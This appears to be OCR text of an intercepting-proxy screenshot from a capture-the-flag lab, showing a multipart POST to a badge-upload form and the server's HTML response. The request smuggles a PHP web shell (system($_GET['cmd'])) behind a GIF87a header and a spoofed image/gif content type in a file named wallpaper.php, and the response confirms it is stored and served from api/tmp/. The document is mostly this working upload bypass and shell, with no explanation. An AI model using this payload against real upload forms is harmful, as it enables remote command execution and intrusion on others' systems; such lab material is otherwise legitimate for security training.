 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mezjauui.eu2.ctfio.com
3 Content-Length: 377
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://mezjauui.eu2.ctfio.com
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXoqC3e7GCucJsW20
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://mezjauui.eu2.ctfio.com/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryXoqC3e7GCucJsW20
24 Content-Disposition: form-data; name="email"
25
26 test@test.com
27 ------WebKitFormBoundaryXoqC3e7GCucJsW20
28 Content-Disposition: form-data; name="badge_image"; filename="wallpaper.php"
29 Content-Type: image/gif
30
31 GIF87a
32
33 <?php
34 echo "shelled: ";
35 system($_GET['cmd']);
36 ?>
37
38 ------WebKitFormBoundaryXoqC3e7GCucJsW20--
39
Response
Pretty Raw Hex Render
\n
104 a:hover{
105 color:#FF00FF;
106 text-decoration:underline;
107 }
108 img{
109 border:3pxsolid#FF00FF;
110 border-radius:5px;
111 box-shadow:0015pxrgba(255,0,255,0.5);
112 }
113 </style>
114 </head>
115 <body>
116 <h1>
Step Into the Action!
</h1>
117 <div class="form-box">
118 <form action="" method="POST" enctype="multipart/form-data">
119 <input type="email" name="email" placeholder="Your Email" required>
120 <input type="file" name="badge_image" accept="*/*" required>
121 <button type="submit">
Create Wanted Badge
</button>
122 </form>
123 </div>
124
125 <div class="result">
126 <p>
Your badge is ready! View it <a href="api/tmp/wallpaper.php">
here
</a>
.
</p>
127 <img src="api/tmp/wallpaper.php" width="300">
<br>
128 <span class="badge-text">
WANTED
</span>
129 </div>
130
131 <footer>
HackingHub Cinema & Grill
</footer>
132 </body>
133 </html>
134